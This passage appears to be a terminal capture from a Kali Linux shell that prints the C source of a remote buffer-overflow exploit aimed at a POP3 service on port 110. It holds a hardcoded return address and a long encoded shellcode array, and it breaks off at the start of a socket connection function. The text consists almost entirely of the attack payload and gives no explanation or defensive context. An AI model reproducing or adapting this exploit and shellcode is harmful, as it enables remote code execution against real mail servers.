 root@kali:~/gen/buffer/dlexploit# cat 643-fixed.c
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <errno.h>
#include <netinet/in.h>
#include <netdb.h>
#include <string.h>
#include <unistd.h>
#include <arpa/inet.h>
#define retadd "\x8f\x35\x4a\x5f"
#define port 110
char shellcode[] =
"\xdb\xcc\xb8\x93\xdc\x24\x8c\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
"\x52\x31\x43\x17\x83\xc3\x04\x03\xd0\xcf\xc6\x79\x2a\x07\x84"
"\x82\xd2\xd8\xe9\x0b\x37\xe9\x29\x6f\x3c\x5a\x9a\xfb\x10\x57"
"\x51\xa9\x80\xec\x17\x66\xa7\x45\x9d\x50\x86\x56\x8e\xa1\x89"
"\xd4\xcd\xf5\x69\xe4\x1d\x08\x68\x21\x43\xe1\x38\xfa\x0f\x54"
"\xac\x8f\x5a\x65\x47\xc3\x4b\xed\xb4\x94\x6a\xdc\x6b\xae\x34"
"\xfe\x8a\x63\x4d\xb7\x94\x60\x68\x01\x2f\x52\x06\x90\xf9\xaa"
"\xe7\x3f\xc4\x02\x1a\x41\x01\xa4\xc5\x34\x7b\xd6\x78\x4f\xb8"
"\xa4\xa6\xda\x5a\x0e\x2c\x7c\x86\xae\xe1\x1b\x4d\xbc\x4e\x6f"
"\x09\xa1\x51\xbc\x22\xdd\xda\x43\xe4\x57\x98\x67\x20\x33\x7a"
"\x09\x71\x99\x2d\x36\x61\x42\x91\x92\xea\x6f\xc6\xae\xb1\xe7"
"\x2b\x83\x49\xf8\x23\x94\x3a\xca\xec\x0e\xd4\x66\x64\x89\x23"
"\x88\x5f\x6d\xbb\x77\x60\x8e\x92\xb3\x34\xde\x8c\x12\x35\xb5"
"\x4c\x9a\xe0\x1a\x1c\x34\x5b\xdb\xcc\xf4\x0b\xb3\x06\xfb\x74"
"\xa3\x29\xd1\x1c\x4e\xd0\xb2\x28\x84\xda\xed\x45\x98\xda\xf0"
"\x2e\x15\x3c\x98\x40\x70\x97\x35\xf8\xd9\x63\xa7\x05\xf4\x0e"
"\xe7\x8e\xfb\xef\xa6\x66\x71\xe3\x5f\x87\xcc\x59\xc9\x98\xfa"
"\xf5\x95\x0b\x61\x05\xd3\x37\x3e\x52\xb4\x86\x37\x36\x28\xb0"
"\xe1\x24\xb1\x24\xc9\xec\x6e\x95\xd4\xed\xe3\xa1\xf2\xfd\x3d"
"\x29\xbf\xa9\x91\x7c\x69\x07\x54\xd7\xdb\xf1\x0e\x84\xb5\x95"
"\xd7\xe6\x05\xe3\xd7\x22\xf0\x0b\x69\x9b\x45\x34\x46\x4b\x42"
"\x4d\xba\xeb\xad\x84\x7e\x1b\xe4\x84\xd7\xb4\xa1\x5d\x6a\xd9"
"\x51\x88\xa9\xe4\xd1\x38\x52\x13\xc9\x49\x57\x5f\x4d\xa2\x25"
"\xf0\x38\xc4\x9a\xf1\x68";
struct sockaddr_in plm,lar,target;
int conn(char *ip)
{
int sockfd;
plm.sin_family = AF_INET;